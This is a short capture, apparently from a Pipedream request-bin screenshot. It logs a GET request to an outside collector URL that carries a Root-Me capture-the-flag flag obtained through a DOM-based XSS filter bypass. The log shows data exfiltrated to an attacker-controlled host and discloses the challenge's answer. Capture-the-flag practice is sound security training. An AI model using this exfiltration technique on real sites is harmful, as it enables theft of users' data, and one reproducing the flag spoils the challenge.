 trigger
Exports Inputs Logs
steps.trigger {2}
context {15}
event {6}
client_ip: 212.129.38.224
headers {10}
method: GET
path: /
query {1}
url
https://eovasfu0mdllq4f.m.pipedream.net/?flag=rootme{FilTERS_ByPass_DOm_BASEd_XSS}